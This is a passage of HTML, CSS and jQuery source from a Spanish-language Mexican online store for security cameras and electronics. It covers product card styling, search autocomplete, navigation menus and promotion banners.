#contactos_5 a { text-decoration: none; color:#000; } /* #contactos_5 a { text-decoration: underline; color:#000; } */

#contactos_6
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#contactos_6 a { text-decoration: none; color:#000; } /* #contactos_6 a { text-decoration: underline; color:#000; } */


#contactos_7
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#contactos_7 a { text-decoration: none; color:#000; } /* #contactos_6 a { text-decoration: underline; color:#000; } */


#contactos_8
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#contactos_8 a { text-decoration: none; color:#000; } /* #contactos_6 a { text-decoration: underline; color:#000; } */


#contactos_9
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#contactos_9 a { text-decoration: none; color:#000; } /* #contactos_6 a { text-decoration: underline; color:#000; } */


#contactos_10
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#contactos_10 a { text-decoration: none; color:#000; } /* #contactos_6 a { text-decoration: underline; color:#000; } */


#contactos_11
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#contactos_11 a { text-decoration: none; color:#000; } /* #contactos_6 a { text-decoration: underline; color:#000; } */


#contactos_12
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#contactos_12 a { text-decoration: none; color:#000; } /* #contactos_6 a { text-decoration: underline; color:#000; } */



.reacomoda_contactos{width: 160px;}



 #background_vendidos 
{ 
	 left: 0px; 
	 top: 0px; 
	 position: relative; 
	 margin-left: auto; 
	 margin-right: auto; 
	 width: 332px;
	 height: 193px; 
	 overflow: hidden;
	 z-index:0;
	/* box-shadow: 5px 5px #888888; */
	border: 1px solid #DEDEDE;
	} 

 #mASvENDIDOpng 
{ 
	 left: 0px; 
	 top: 0px; 
	 position: absolute; 
	 width: 332px;
	 height: 193px;
	 z-index:1;
} 

 #vendidofoto 
{ 
	 left: 10px; 
	 top: 45px; 
	 position: absolute; 
	 width: 121px;
	 height: 117px;
	 z-index:2;
} 

 #vendidosku 
{ 
	 left: 147px; 
	 top: 161px; 
	 position: absolute; 
	 width: 177px;
	 height: 30px;
	 z-index:5;

	 color: #d9d9d9;
	 font-size: .7em;
	 font-weight:bold;
	 text-align: right;
} 

 #vendidomarca 
{ 
	 left: 205px; 
	 top: 96px; 
	 position: absolute; 
	 width: 122px;
	 height: 40px;
	 z-index:4;
	 text-align:center;
} 

 #vendidoprecio 
{ 
	 left: 216px; 
	 top: 47px; 
	 position: absolute; 
	 width: 89px;
	 height: 20px;
	 z-index:5;
	 text-align:center; 
	 color: #fff;
	 font-size: 1em;
	 font-weight:bold;
} 

 #vendidotitulo 
{ 
	 left: 152px; 
	 top: 15px; 
	 position: absolute; 
	 width: 177px;
	 height: 17px;
	 z-index:6;
	 color: #fff;
	 font-size: .8em;
	 font-weight:bold;
} 

#vendidotituloDahua
{ 
	 left: 152px; 
	 top: 15px; 
	 position: absolute; 
	 width: 177px;
	 height: 17px;
	 z-index:6;
	 color: #FFF;
	 font-size: .8em;
	 font-weight:bold;
} 


 #vendidosku_dahua
{ 
	 left: 147px; 
	 top: 161px; 
	 position: absolute; 
	 width: 177px;
	 height: 30px;
	 z-index:5;

	 color: #000;
	 font-size: .7em;
	 font-weight:bold;
	 text-align: right;
} 



#buscador_flotante_contenedor
{
display: flex; clear:both; width:auto; margin: 0px 0px; padding: 0px 0px;
background-color:  #063978; border: 0px solid #000; color:#000000; overflow: hidden;
/* font-size: 1em; font-weight:bold; text-align:center; line-height: 49px; */
}

#buscador_flotante_1
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; width: 100px;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#buscador_flotante_1 a { text-decoration: none; color:#000; } /* #buscador_flotante_1 a { text-decoration: underline; color:#000; } */

#buscador_flotante_2
{
margin: 0px 0px; padding: 3px; border: 0px solid #000;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#buscador_flotante_2 a { text-decoration: none; color:#000; } /* #buscador_flotante_2 a { text-decoration: underline; color:#000; } */

.reacomoda_buscador_flotante{width:100%; }


/* =======================================================================================
/* =======================================================================================
/* =======================================================================================
/* =======================================================================================


  /* Estilos para el div padre */
  #background_n {
    position: relative; /* Importante para que el div hijo se posicione respecto a este */
  }

  /* Estilos para el div hijo */
#overlay_div {
  position: absolute;
  top: 6;
  right: 0;
  width: 70px;
  height: 24px;
  background-color: transparent;
  border: 0px solid darkred;
  color: white;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 12px;
  z-index: 10;
}
  

  .btn-agregar-carrito.activo,
  .btn-agregar-favorito.activo {
    transition: 0.3s;
  }
  
  
</style>

<link rel="apple-touch-icon" sizes="180x180" href="images/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="images/favicon-16x16.png">
<link rel="manifest" href="images/site.webmanifest">


<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0" />


<style type="text/css">

    #flotante

    {


	 	 
		z-index:3;

        position: absolute;

        display:none;

        font-family:Arial;

        font-size:0.8em;

        width:280px;

        border:1px solid #808080;

        background-color:#f1f1f1;

        padding:5px;
        
        /* left:0 !important; */

    }
    
 #disponible_prod 
{ 
	margin: 0 auto;
	 width: 140px;
	 height: 47px;
	 z-index:10;
} 
.mostrarCapa
{

width: 100px;
height: 20px;

color: #fff;
border-radius: 8px 8px 8px 8px;
-moz-border-radius: 8px 8px 8px 8px;
-webkit-border-radius: 8px 8px 8px 8px;
border: 0px solid #000000;
padding: 2px;
}

.mostrarCapa2
{
	margin: 0px 0px 0px 0px;
padding: 2px 1px 0px 1px;
background-color: #fff;
color: #006AD2;
border-radius: 4px 4px 4px 4px;
-moz-border-radius: 4px 4px 4px 4px;
-webkit-border-radius: 4px 4px 4px 4px;
border: 0px solid #000000;
width:40px;
}

 #carritopng_prod 
{ 
    left: 189px;
    top: 586px;
    
	 position: absolute; 
	 width: 63px;
	 height: 55px;
	 z-index:8;
} 

 #cantidadpng_prod 
{ 


	 width: 132px;
	 height: 55px;
	 z-index:9;
} 

/* -------------------------------------------------------------------------   BUSCADO ------------------ */


 #background_n_buscado 
{ 
float: left;

     width: 210px;
     height: 430px; 
     
     z-index:0;
     border: 1px solid #234597;   /* D2D2D2  */
     margin: 20px 10px;
	} 



@media screen and (max-width: 450px) 
{
			#background_n_buscado
			{ 
			float: none;
			clear: both;

			width: 210px;
			height: 430px; 
			overflow: hidden;
			z-index:0;
			border: 1px solid #234597;
			margin: 20px auto;
			} 
}

 #foto 
{ 
	/*
	 left: 5px; 
	 top: 4px; 
	 position: absolute; 
   */
   clear: both;
	 width: 200px;
	 height: 149px;
	

} 

 #buscado_describe
{ 
	/*
	 left: 5px; 
	 top: 4px; 
	 position: absolute; 
   */
   clear: both;
	 width: 210px;
	 height: 149px;
	 background-color: #234597;
	 color:#ffffff;
} 


/* --------------------------------------------------------------------- */

 #background_n 
{ 
float: left;
     position: relative; 
     width: 210px;
     height: 430px; 
     overflow: hidden;
     z-index:0;
     border: 1px solid #D2D2D2;   /* D2D2D2  */
     margin: 20px 10px;
	} 



@media screen and (max-width: 450px) 
{
			#background_n
			{ 
			float: none;
			clear: both;
			position: relative; 
			width: 210px;
			height: 430px; 
			overflow: hidden;
			z-index:0;
			border: 1px solid #D2D2D2;
			margin: 20px auto;
			} 
}


 #productoNavidad8png 
{ 
	 left: 0px; 
	 top: 0px; 
	 position: absolute; 
	 width: 210px;
	 height: 430px;
	 z-index:1;
} 

 #boton 
{ 
	 left: 3px; 
	 top: 398px; 
	 position: absolute; 
	 width: 204px;
	 height: 28px;
	 z-index:2;
} 


 #disponible 
{ 
	 left: 5px; 
	 top: 372px; 
	 position: absolute; 
	 width: 120px;
	 height: 20px;
	 z-index:3;
	 
	   		color:#ffffff;
	
		
} 

 #sku 
{ 
	 left: 4px; 
	 top: 333px; 
	 position: absolute; 
	 width: 202px;
	 height: 38px;
	 z-index:4;
	 
	 	 color: #000;font-size: .8em;
	 line-height: 15px;
	 margin: 0px;
} 

 #precioFin 
{ 
	 left: 105px; 
	 top: 284px; 
	 position: absolute; 
	 width: 88px;
	 height: 16px;
	 z-index:5;
	 
	 		color:#ffffff;
		font-size: 1em;
		font-weight:bold;
} 

/*  --------------------------  */

#precioFin2 {
  left: 86px;
  top: 312px;
  position: absolute;
  width: 120px;
  height: 20px;
  z-index: 5;
  padding: 0px 3px;
  color: #ffffff;
  font-size: .6em;
  font-weight: bold;
  background: #0072E0;
  border-radius: 4px 4px 4px 4px;
  -moz-border-radius: 4px 4px 4px 4px;
  -webkit-border-radius: 4px 4px 4px 4px;
  border: 0px solid #000000;
  line-height: 18px;
}


    #precioFin2:hover {
      background-color: #000000; 
    }
  
    #precioFin2:hover .tooltip {
      display: block;
    }

.tooltip {
  display: none;
  position: absolute;
  background-color: #0078FF;
  color: #fff;
  padding: 6px;
  border-radius: 5px;
  font-size: 1.3em;
  z-index: 5;
  left: -80px;
  width: auto;
  line-height: 23px;
}
    
/* ------------------------------ */  
  
 #precio 
{ 
	 left: 105px; 
	 top: 263px; 
	 position: absolute; 
	 width: 88px;
	 height: 16px;
	 z-index:6;
	 
	 		color:#000;
		font-size: 1em;
		/* font-weight:bold; */
		text-decoration:line-through;
				text-decoration-color: red;
} 

 #DESCRIBE 
{ 
	 left: 3px; 
	 top: 200px; 
	 position: absolute; 
	 width: 203px;
	 height: 54px;
	 z-index:7;
	 
	 	 color: #696969;font-size: .8em;
	 line-height: 15px;
	 margin: 0px;
} 

 #DESCRIBE a 
{ 
	 color: #696969;
} 

 #marca 
{ 
	 left: 93px; 
	 top: 157px; 
	 position: absolute; 
	 width: 114px;
	 height: 28px;
	 z-index:8;
} 

#aleatorio
{ 
	 left: -3px; 
	 top: 160px; 
	 position: absolute; 
	 width: 100px;
	 height: 28px;
	 z-index:8;
	 color: #fff;
	 font-size: .6em;
} 


 #foto 
{ 
	 left: 7px; 
	 top: 0px; 
	 position: absolute; 
	 width: 200px;
	 height: 149px;
	 z-index:9;
} 

 #descuento 
{ 
	 left: 30px; 
	 top: 280px; 
	 position: absolute; 
	 width: 35px;
	 height: 29px;
	 z-index:10;
	 
	 		color:#fff;
		
		font-weight:bold;
		
		border: 0px solid #000;
} 

/*
 #descuento 
{ 
	 left: 35px; 
	 top: 286px; 
	 position: absolute; 
	 width: 35px;
	 height: 29px;
	 z-index:10;
	 
	 		color:#fff;
		
		font-weight:bold;
} 
*/


.formato_descuento
{
	color: #fff;      /*  FF000D  */
}

/* ---------------------------------------------------------------- */


</style>



<!-------------------------------  buscador flotante ------------------->
<script src="https://code.jquery.com/jquery-latest.js"></script>
<script type='text/javascript'>
$(document).ready(function(){



$(window).scroll(function(){
	if ($(this).scrollTop() > 200){
		$('.ir-arriba').slideDown(300);
	} else {
		$('.ir-arriba').slideUp(300);
	};
});

});
</script>
<style type="text/css">
/*
.ir-arriba {
display:inline-block;
position: fixed;
z-index: 100;

}
*/

.ir-arriba {

display:inline-block;
width: 100%;
position: fixed;
display:none;
cursor:pointer;
z-index: 100;
top: 0;
}


#buscador_flotante_contenedor
{
display: flex; clear:both; width:auto; margin: 0px 0px; padding: 0px 0px;
background-color:  #063978; border: 0px solid #000; color:#000000; overflow: hidden;
/* font-size: 1em; font-weight:bold; text-align:center; line-height: 49px; */
}

#buscador_flotante_1
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; width: 100px;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#buscador_flotante_1 a { text-decoration: none; color:#000; } /* #buscador_flotante_1 a { text-decoration: underline; color:#000; } */

#buscador_flotante_2
{
margin: 0px 0px; padding: 3px; border: 0px solid #000;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#buscador_flotante_2 a { text-decoration: none; color:#000; } /* #buscador_flotante_2 a { text-decoration: underline; color:#000; } */

.reacomoda_buscador_flotante{width:100%; }

</style>	



 </head> 
 <body> 



	<span class="ir-arriba icon-arrow-up2">
			<div id="buscador_flotante_contenedor">
			<div id="buscador_flotante_1" class="reacomoda_buscador_flotante" >
<img src="images/worldcamF2.png" width="100px">
			</div>
			<div id="buscador_flotante_2" class="reacomoda_buscador_flotante" >


<!--- buscador pequeño ----->
<form action='catalogo' method='get'>
<div id="search_contenedor" style="margin: 8px 0px 0px 0px">

			<div id="search_1" class="reacomoda_search" >

<input type="search" class="gsearch" style="color:#000;font-weight:bold;" placeholder="¿Qué estás buscando?"  name="palabra" required>

<input type="hidden" value="si" name="buscar">

			</div>
			<div id="search_2" style="width:33px; padding:2px 0px 1px 0px;" >
<input type="image" src="images/lupaA.png">
			</div>
</div>
</form>
<!--- fin buscador pequeño ----->


			</div>
			</div>
	</span>
	
	
	

<div id="wrapper">


	 		<div id="myNav" class="overlay">
		  <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>

		  <div class="overlay-content">
			<a href="home">INICIO</a>
			
<a href="formulario-distribuidor">Quiero ser distribuidor     </a>
<a href="sucursales">Sucursales    </a>
<a href="facturacion">Facturación     </a>
<a href="31-politicas-de-garantias">Devoluciones y garantías </a>
<a href="ofertas">PROMOCIONES</a>
<a href="36-catalogos-pdf">CATÁLOGO FIN DE MES</a>


			
		  </div>
  
		</div>


    <div id="header-zone"> 

		<div id="cintillo">
				<div id="cintillo_c">


<a href="formulario-distribuidor" class="boton_cintillo">QUIERO SER DISTRIBUIDOR</a>
<a href="sucursales" class="boton_cintillo">SUCURSALES</a>
<a href="facturacion" class="boton_cintillo">FACTURACIÓN</a>
<a href="31-politicas-de-garantias" class="boton_cintillo">DEVOLUCIONES Y GARANTÍAS </a>
<a href="#" class="boton_cintillo" style="float:right;">ATENCIÓN A CLIENTES: 221 653 1107</a>

				
				</div>
		</div>


	<!----- ICONOS CELULAR <span style="font-size:25px;cursor:pointer" onclick="openNav()"><img src="images/mini/menu.png"></span> ------>
<div id="peque_iconos_contenedorGrande">
<div id="peque_iconos_contenedor">

<div id="peque_iconos_1" style="width:40px;" >
<span style="font-size:25px;cursor:pointer" onclick="openNav()"><img src="images/mini/menu.png"></span>
</div>
<div id="peque_iconos_2" class="reacomoda_peque_iconos" >



						<div id="iconos_carrito_contenedor">
								<div id="iconos_carrito_1" class="reacomoda_iconos_carrito" >
								<a href="micuenta"><img src="images/mini/cuenta.png"></a>
								</div>
								<div id="iconos_carrito_2" class="reacomoda_iconos_carrito" >
								<a href="favoritos"><img src="images/mini/favorito.png"></a>
								</div>
								<div id="iconos_carrito_3" class="reacomoda_iconos_carrito" >
0								</div>
								<div id="iconos_carrito_4" class="reacomoda_iconos_carrito" >
								<a href="carrito"><img src="images/mini/carrito.png"></a>
								</div>
								<div id="iconos_carrito_5" class="reacomoda_iconos_carrito" >
0								</div>
						</div>
						
						
</div>

</div>
</div>
<!----- ICONOS CELULAR ------>

  <style type="text/css">
	  #resultado
	  {
			width: 350px;
			position: absolute;
			z-index: 5;
			margin: 10px 0px 0px 0px;
			padding: 5px;
			font-size: .9em;
			background-color: #fff;
			line-height: 35px;
			border: 0px solid #000;
			/* height: 400px; */
	  }
	  
		#resultado a
		{
		text-decoration: none;
		color: #000; /* #1E90FF */
		font-size: .6em;
		}
		
		#resultado a:hover
		{
		text-decoration: none;
		}
		
#campo_busqueda_im 
{
	height: 32px;
	width: 100%;
	padding: 0px 0px 0px 2px;
	margin-right: 0px;
	
	font-size: 1em;
	color:#BFBFBF;
	
	font-variant: normal;
	line-height: normal;
	background: none;
	border: none;	
	border: 0px solid #000;
}



	  #resultado2
	  {
			width: 350px;
			position: absolute;
			z-index: 5;
			margin: 10px 0px 0px 0px;
			padding: 5px;
			font-size: .9em;
			background-color: #fff;
			line-height: 35px;
			border: 0px solid #000;
			/* height: 400px; */



  left: 10px;       /* esto lo posiciona a 10px

	  }
	  
		#resultado2 a
		{
		text-decoration: none;
		color: #000; /* #1E90FF */
		font-size: .6em;
		}
		
		#resultado2 a:hover
		{
		text-decoration: none;
		}
		
#campo_busqueda_im2 
{
	height: 32px;
	width: 100%;
	padding: 0px 0px 0px 2px;
	margin-right: 0px;
	
	font-size: 1em;
	color:#BFBFBF;
	
	font-variant: normal;
	line-height: normal;
	background: none;
	border: none;	
	border: 0px solid #000;
}

  </style>	<script src="buscador/jquery.min.js"></script>
<script>
  // Libera el alias $
  var $j = jQuery.noConflict();
</script>

<script type="text/javascript">
$j(document).ready(function() {
  var consulta;

  // hacemos focus al campo de búsqueda
  $j("#campo_busqueda_im").focus();

  // comprobamos si se pulsa una tecla
  $j("#campo_busqueda_im").keyup(function(e) {
    consulta = $j(this).val();

    $j.ajax({
      type: "POST",
      url: "buscador/buscar.php",
      data: { b: consulta },
      dataType: "html",
      beforeSend: function() {
        $j("#resultado").html("<p align='center'><img src='buscador/ajax-loader.gif' /></p>");
      },
      success: function(data) {
        $j("#resultado").empty().append(data);
      }
    });
  });
});
</script>




<script type="text/javascript">
$(document).ready(function(){
             
        var consulta;
                                                                          
         //hacemos focus al campo de búsqueda
        $("#campo_busqueda_im2").focus();
                                                                                                    
        //comprobamos si se pulsa una tecla
        $("#campo_busqueda_im2").keyup(function(e){
                                     
              //obtenemos el texto introducido en el campo de búsqueda
              consulta = $("#campo_busqueda_im2").val();
                                                                           
              //hace la búsqueda
                                                                                  
              $.ajax({
                    type: "POST",
                    url: "buscador/buscar.php",
                    data: "b="+consulta,
                    dataType: "html",
                    beforeSend: function(){
                          //imagen de carga
                          $("#resultado2").html("<p align='center'><img src='buscador/ajax-loader.gif' /></p>");
                    },

                    success: function(data){                                                    
                          $("#resultado2").empty();
                          $("#resultado2").append(data);
                                                             
                    }
              });
                                                                                  
                                                                           
        });
                                                                   
});
</script>




		<div id="logo_buscador">



<div id="logo_buscador_c">
	
	


			<div id="buscador_grande_contenedor">



				<div id="buscador_grande_0">
				<span style="font-size:25px;cursor:pointer" onclick="openNav()"><img src="images/mini/menu.png"></span>
				</div>
							
				<div id="buscador_grande_1">
<a href="home"><img src="images/worldcam_enero.png"></a>  <!--  worldcamMAMA.png logogif.gif  worldcam_clases.jpg worldcamMAMA worldcamdemexicoNavidad.png  logotipoGIF_BF  worldcam_buenfin.png    worldcamHotsale.png   logotipoGIFblack.gif    --->
				</div>

				<div id="buscador_grande_2" class="reacomoda_buscador_grande" >
					

<!--- 1 buscador grande ----->
<form action='catalogo' method='get'>
	

<div id="search_contenedor">

			<div id="search_0">
<a class="collapsible">CATEGORÍAS</a>
			</div>
			
			<div id="search_1" class="reacomoda_search"  style="">
<input type="search" class="gsearch" placeholder="¿Qué estás buscando?"    id="campo_busqueda_im" name="palabra"  autocomplete="off" required>
<input type="hidden" value="si" name="buscar">
<div id='resultado'></div>
			</div>
			
			
			<div id="search_2" style="padding:0px 0px 0px 0px;" >
<input type="image" src="images/lupaA.png">
			</div>
</div>
</form>
  
<!--- fin buscador grande   autocomplete="off"  ----->


				</div>
				<div id="buscador_grande_3">







<div id="navegacion_top_contenedor">
     <div id="navegacion_top_1" class="reacomoda_navegacion_top" >


    <div id="background_carr">
			<div id="carritopng_carr"><a href="carrito"><img src="images/carritopngA.png"></a></div>
			<div id="layer_99_carr">
<span id="contador-carrito">0</span>
			</div>
		</div>
		
		
     </div>
     <div id="navegacion_top_2" class="reacomoda_navegacion_top" >


    <div id="background_fav">
			<div id="favoritospng_fav"><a href="favoritos"><img src="images/favoritospngA.png"></a></div>
			<div id="layer_99_fav">
				
				<span id="contador-favoritos">
0</span>

			</div>
		</div>
		
		
     </div>
     <div id="navegacion_top_3" class="reacomoda_navegacion_top" >


    <div id="background_cuen">
			<div id="micuentapng_cuen"><a href='micuenta'><img src="images/micuentapngA.png"></a></div>
			


			
		</div>
		
		
     </div>
</div>




				</div>
			</div>
</div>


				<div id="logo_buscador_menu"> 

<!-- <span style="font-size:25px;cursor:pointer" onclick="openNav()"><img src="images/mini/menu.png"></span> -->


									<div id="buscador_celular" style="clear:both;">
<!--- buscador pequeño ----->
<form action='catalogo' method='get'>
<div id="search_contenedor">

			<div id="search_0">
<a class="collapsible">CATEGORÍAS</a>
			</div>
			
			<div id="search_1" class="reacomoda_search" >

<input type="search" class="gsearch" placeholder="¿Qué estás buscando?"    id="campo_busqueda_im2" name="palabra" autocomplete="off" required>

<input type="hidden" value="si" name="buscar">
<div id="resultado2"></div>
			</div>
			<div id="search_2" style="width:33px; padding:3px 0px 0px 0px;" >
<input type="image" src="images/lupaA.png">
			</div>
</div>
</form>
<!--- fin buscador pequeño ----->
									</div>
									
									
									<div style="clear:both;">
											<div class="content" id="expande">

<div id="categoria_mini"><a href="home" >INICIO</a></div>
<div id="categoria_mini"><a href="vercategoria.php?nivel=1&caso=SEG">SEGURIDAD</a></div>
<div id="categoria_mini"><a href="vercategoria.php?nivel=1&caso=REDES">REDES</a></div>
<div id="categoria_mini"><a href="vercategoria.php?nivel=1&caso=ILUMINACIO">TECNOLOGÍA LED</a></div>
<div id="categoria_mini"><a href="vercategoria.php?nivel=1&caso=COMPU">COMPUTACIÓN</a></div>
<div id="categoria_mini"><a href="vercategoria.php?nivel=1&caso=AUDIO">AUDIO Y VIDEO</a></div>
<div id="categoria_mini"><a href="vercategoria.php?nivel=1&caso=TELEFONIA">TELEFONÍA</a></div>
<div id="categoria_mini"><a href="ofertas">PROMOCIONES</a></div>
<div id="categoria_mini"><a href="36-catalogos-pdf" >CATÁLOGO FIN DE MES</a></div>
											</div>
									</div>


				</div>


<!--
			<div style="background-color:#F10000;width:100px;margin:3px;padding:2px; float:left;" >
					<a href='versolo?texto=REMATE' style='color:#fff;'>
						<table>
							<tr>
								<td>
					<img src='images/oferta.png'>
					</td>
					<td style='color:#fff;'>
					REMATE
					</td>
					</table>
					</a>
			</div>
			<div style="background-color:#51C6C7;width:160px;margin:3px;padding:2px; float:left;" >
					<a href='versolo?texto=ULTIMAS PIEZAS' style='color:#fff;'>
						<table>
							<tr>
								<td>
					<img src='images/oferta.png'>
					</td>
					<td style='color:#fff;'>
					ULTIMAS PIEZAS
					</td>
					</table>
					</a>
			</div>
			<div style="background-color:#FFA500;width:130px;margin:3px;padding:2px; float:left;" >
					<a href='versolo?texto=PROMOCION' style='color:#fff;'>
						<table>
							<tr>
								<td>
					<img src='images/oferta.png'>
					</td>
					<td style='color:#fff;'>
					PROMOCIÓN
					</td>
					</table>
					</a>
			</div>
			<div style="background-color:#00AD00;width:110px;margin:3px;padding:2px; float:left;" >
					<a href='versolo?texto=DE LINEA' style='color:#fff;'>
						<table>
							<tr>
								<td>
					<img src='images/oferta.png'>
					</td>
					<td style='color:#fff;'>
					DE LÍNEA
					</td>
					</table>
					</a>
			</div>
			<div style="background-color:#FF4E00;width:100px;margin:3px;padding:2px; float:left;" >
					<a href='versolo?texto=OFERTA' style='color:#fff;'>
						<table>
							<tr>
								<td>
					<img src='images/oferta.png'>
					</td>
					<td style='color:#fff;'>
					OFERTA
					</td>
					</table>
					</a>
			</div>
-->


<!--
			<div style="background-color:#FFA500;width:230px;margin:3px;padding:2px; float:left;" >
					<a href='versolo?texto=DESCUENTOS' style='color:#fff;'>
						<table>
							<tr>
								<td>
					<img src='images/oferta.png'>
					</td>
					<td style='color:#fff;'>
					DESCUENTOS BUEN FIN
					</td>
					</table>
					</a>
			</div>
			
						<div style="background-color:#00AD00;width:230px;margin:3px;padding:2px; float:left;" >
					<a href='versolo?texto=SUPER' style='color:#fff;'>
						<table>
							<tr>
								<td>
					<img src='images/oferta.png'>
					</td>
					<td style='color:#fff;'>
					SUPER BUEN FIN
					</td>
					</table>
					</a>
			</div>
			
		
					<div style="background-color:#FF77FB;width:240px;margin:3px;padding:2px; float:left;" >
					<a href='versolo?texto=OFERTA' style='color:#fff;'>
						<table>
							<tr>
								<td>
					<img src='images/oferta.png'>
					</td>
					<td style='color:#fff;'>
					OFERTAS BUEN FIN
					</td>
					</table>
					</a>
			</div>
				
			
			<div style="background-color:#FF4E00;width:240px;margin:3px;padding:2px; float:left;" >
					<a href='versolo?texto=PROMOCIONES' style='color:#fff;'>
						<table>
							<tr>
								<td>
					<img src='images/oferta.png'>
					</td>
					<td style='color:#fff;'>
					PROMOCIONES BUEN FIN
					</td>
					</table>
					</a>
			</div>
			
			<div style="background-color:#51C6C7;width:160px;margin:3px;padding:2px; float:left;" >
					<a href='versolo?texto=ULTIMAS PIEZAS' style='color:#fff;'>
						<table>
							<tr>
								<td>
					<img src='images/oferta.png'>
					</td>
					<td style='color:#fff;'>
					ULTIMAS PIEZAS
					</td>
					</table>
					</a>
			</div>
-->




			<div style="background-color:#7A0800;width:160px;margin:3px;padding:2px; float:left;" >
					<a href='versolo?texto=DESCUENTOS' style='color:#fff;'>
						<table>
							<tr>
								<td>
					<img src='images/oferta.png'>
					</td>
					<td style='color:#fff;'>
					DESCUENTOS 
					</td>
					</table>
					</a>
			</div>
			
						<div style="background-color:#DE0E00;width:160px;margin:3px;padding:2px; float:left;" >
					<a href='versolo?texto=SUPER' style='color:#fff;'>
						<table>
							<tr>
								<td>
					<img src='images/oferta.png'>
					</td>
					<td style='color:#fff;'>
					SUPER 
					</td>
					</table>
					</a>
			</div>
			
		
					<div style="background-color:#FF5200;width:160px;margin:3px;padding:2px; float:left;" >
					<a href='versolo?texto=OFERTA' style='color:#fff;'>
						<table>
							<tr>
								<td>
					<img src='images/oferta.png'>
					</td>
					<td style='color:#fff;'>
					OFERTAS 
					</td>
					</table>
					</a>
			</div>
				
			
			<div style="background-color:#FD8C00;width:160px;margin:3px;padding:2px; float:left;" >
					<a href='versolo?texto=PROMOCIONES' style='color:#fff;'>
						<table>
							<tr>
								<td>
					<img src='images/oferta.png'>
					</td>
					<td style='color:#fff;'>
					PROMOCIONES 
					</td>
					</table>
					</a>
			</div>
			
			<div style="background-color:#FFC31F;width:160px;margin:3px;padding:2px; float:left;" >
					<a href='versolo?texto=ULTIMAS PIEZAS' style='color:#fff;'>
						<table>
							<tr>
								<td>
					<img src='images/oferta.png'>
					</td>
					<td style='color:#fff;'>
					ULTIMAS PIEZAS
					</td>
					</table>
					</a>
			</div>
			
			





		</div>


					<div id="barra_menu"><div id="barra_menu_c">




					<ul>
					<li><a href="home">INICIO</a></li>
					<li><a href="vercategoria.php?nivel=1&caso=SEG">SEGURIDAD</a></li>
					<li><a href="vercategoria.php?nivel=1&caso=REDES">REDES</a></li>
					<li><a href="vercategoria.php?nivel=1&caso=ILUMINACIO">TECNOLOGÍA LED</a></li>
					<li><a href="vercategoria.php?nivel=1&caso=COMPU">COMPUTACIÓN</a></li>
					<li><a href="vercategoria.php?nivel=1&caso=AUDIO">AUDIO Y VIDEO</a></li>
					<li><a href="vercategoria.php?nivel=1&caso=TELEFONIA">TELEFONÍA</a></li>
					<li style="background-color:  #FF2300;"><a href="ofertas" style="color:  #fff;">PROMOCIONES</a></li>
					
					<li><a href="36-catalogos-pdf" >CATÁLOGO FIN DE MES</a></li>
					
					</ul>



					</div>
			
					</div>

  </div>



    <div id="middle-zone"> 

			<div id="middle-zone_c">	

			<div id="otro_contenido"><div id="otro_contenido_c"> 






<style type="text/css">

#menulado_catalogo_contenedor
{
display: flex; clear:both; width:auto; margin: 0px 0px; padding: 0px 0px;
background-color:#fff; border: 0px solid #000; color:#000000; overflow: hidden;
/* font-size: 1em; font-weight:bold; text-align:center; line-height: 49px; */
}


#menulado_catalogo_0
{
z-index: 6;
display: none;
width: 350px;
margin: 0px 0px; padding: 3px; border: 0px solid #000; 
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#menulado_catalogo_0 a { text-decoration: none; color:#000; } /* #menulado_catalogo_1 a { text-decoration: underline; color:#000; } */



#menulado_catalogo_1
{width: 350px;
margin: 0px 0px; padding: 3px; border: 0px solid #000; 
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#menulado_catalogo_1 a { text-decoration: none; color:#000; } /* #menulado_catalogo_1 a { text-decoration: underline; color:#000; } */

#menulado_catalogo_2
{
	
margin: 0px 0px; padding: 3px; border: 0px solid #000;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#menulado_catalogo_2 a { text-decoration: none; color:#000; } /* #menulado_catalogo_2 a { text-decoration: underline; color:#000; } */

.reacomoda_menulado_catalogo{width: 100%; }

@media (max-width: 800px) { 
	
	#menulado_catalogo_contenedor{display: block; } .reacomoda_menulado_catalogo{float:none;clear:both;width:auto;} 
	
#menulado_catalogo_0 {display: inline;}
#menulado_catalogo_1 {display: none;}


	}


.collapsible2 {
background-color: #FFF865;
color: #000;
cursor: pointer;
padding: 18px;
width: 97%;
border: none;
text-align: left;
outline: none;
font-size: 15px;
}

.active2, .collapsible2:hover {
background-color: #555;
}

.content2 {
padding: 0px;
max-height: 0;
overflow: hidden;
transition: max-height 0.2s ease-out;
background-color: #fff;
}


/* <meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0" /> */

</style>



<div id="menulado_catalogo_contenedor">
     <div id="menulado_catalogo_1" class="reacomoda_menulado_catalogo" > 
 <div id='menulado'>
	 


	<div id='menu'>
		<ul>
	
			
